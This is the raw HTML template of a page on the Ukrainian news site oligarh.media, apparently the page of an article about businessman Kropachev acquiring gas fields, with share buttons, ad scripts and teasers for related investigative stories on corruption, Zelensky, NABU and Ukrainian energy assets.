                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=40526&text=Кропачев оформил контроль над месторождениями газа" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-213014103869153d8268569" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-213014103869153d8268569-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-213014103869153d8268569');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143431 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-42">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-42"><a href="https://oligarh.media/category/vybor-redaktsii/">Выбор редакции</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" title="Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/76_main-v1758147452-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" class="post-url post-title">
				Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?			</a>
		</h2>

					<div class="post-summary">
				Насправді сценарій був у руках одного режисера, якому підпорядковуються СБУ, прокуратура, адвокатура, парламент et cetera. І реалізувати його могла лиш одна людина — президент Володимир Зеленський.			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-19T14:52:56+03:00" title="Пятница, 19 сентября, 2025, 2:52 пп">14:52&nbsp; 19 Сент. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143417 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" title="&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/8ba255f-tkach-nabu-protesty-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" class="post-url post-title">
				&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і&hellip;			</a>
		</h2>

					<div class="post-summary">
				"Зеленський був розлючений, – згадує один з членів його найближчого оточення. – Він буквально кричав: "Навіщо мені всі ви тут потрібні, якщо не можете вирішити одну справу – справу Чернишова?"			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-30T15:30:46+03:00" title="Среда, 30 июля, 2025, 3:30 пп">15:30&nbsp; 30 Июль 2025</time></span>
        


  </div>

	</article>
	<article class="post-143402 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/25/vnochi-b-yut-rosiyani-vden-svoyi-chomu-prezident-zelenskij-virishiv-ne-peremagati-koruptsiyu-a-peremogti-bortsiv-z-koruptsiyeyu/" title="&#8220;Вночі б&#8217;ють росіяни. Вдень – свої&#8221;. Чому президент Зеленський вирішив не перемагати корупцію, а перемогти борців з корупцією?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/bd049a7-tkach-nabu-sap-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/25/vnochi-b-yut-rosiyani-vden-svoyi-chomu-prezident-zelenskij-virishiv-ne-peremagati-koruptsiyu-a-peremogti-bortsiv-z-koruptsiyeyu/" class="post-url post-title">
				&#8220;Вночі б&#8217;ють росіяни. Вдень – свої&#8221;. Чому президент Зеленський вирішив не&hellip;			</a>
		</h2>

					<div class="post-summary">
				Саме справа Чернишова продемонструвала не тільки суспільству, а й самій владі, наскільки безпорадною може виявитись вся на перший погляд всеохоплююча владна вертикаль, коли детективи НАБУ і прокурори САП дотягуються до одного з&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-25T20:36:54+03:00" title="Пятница, 25 июля, 2025, 8:36 пп">20:36&nbsp; 25 Июль 2025</time></span>
        


  </div>

	</article>
	<article class="post-143388 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/03/vijskkom-na-miljon-eksochilnik-brovarskogo-ttsk-koristuyetsya-majnom-na-majzhe-1-miljon/" title="Військком на мільйон: ексочільник Броварського ТЦК користується майном на майже $1 мільйон"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/YUriy-Burliay-eksochilnyk-Brovarskoho-TTSK-2-1-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/03/vijskkom-na-miljon-eksochilnik-brovarskogo-ttsk-koristuyetsya-majnom-na-majzhe-1-miljon/" class="post-url post-title">
				Військком на мільйон: ексочільник Броварського ТЦК користується майном на майже $1 мільйон			</a>
		</h2>

					<div class="post-summary">
				Екскерівник Броварського районного ТЦК та СП Юрій Бурляй користується елітним будинком у передмісті Києва, квартирою у Вишгороді та робить ремонт у двох квартирах у Борисполі. Більшість цього майна разом з автопарком сімʼї зʼявилися&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-03T17:12:38+03:00" title="Четверг, 3 июля, 2025, 5:12 пп">17:12&nbsp; 03 Июль 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1888412553_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1888412553_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1888412553_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1888412553_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142900 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" title="Кропачов купив Білгород-Дністровський порт за 220 мільйонів"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/07/Vitalij-Kropachev-22-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" class="post-title post-url">
				Кропачов купив Білгород-Дністровський порт за 220 мільйонів			</a>
		</h2>
					<div class="post-summary">
				Компанія "Укрдонінвест" стала переможцем повторного приватизаційного аукціону з продажу Білгород-Дністровського&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-13T16:39:51+02:00" title="Понедельник, 13 марта, 2023, 4:39 пп">16:39&nbsp; 13 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142859 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" title="Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS Energy"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/f23826911f9e07882ab082534677d90760885dde42599069148691-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" class="post-title post-url">
				Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS&hellip;			</a>
		</h2>
					<div class="post-summary">
				Євген Гінер із партнерами створив одну з найбільших українських ФПГ. Нині їхні компанії офіційно належать &hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T15:17:11+02:00" title="Среда, 1 февраля, 2023, 3:17 пп">15:17&nbsp; 01 Февр. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142810 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" title="&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до &#8220;Оператора ГТС&#8221;. Що відбувається?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/9999-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" class="post-title post-url">
				&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до&hellip;			</a>
		</h2>
					<div class="post-summary">
				Чому націоналізація газових мереж Дмитра Фірташа за обраною "Нафтогазом" моделлю загрожує 17-мільярдними збитками і&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-23T15:33:56+02:00" title="Понедельник, 23 января, 2023, 3:33 пп">15:33&nbsp; 23 Янв. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_992820879 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[40526],"tag__in":[27431,2023,464,3220,27395,15116,27397,24]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"8451cca"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="992820879"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="992820879" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1888412553_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1888412553_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1888412553_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
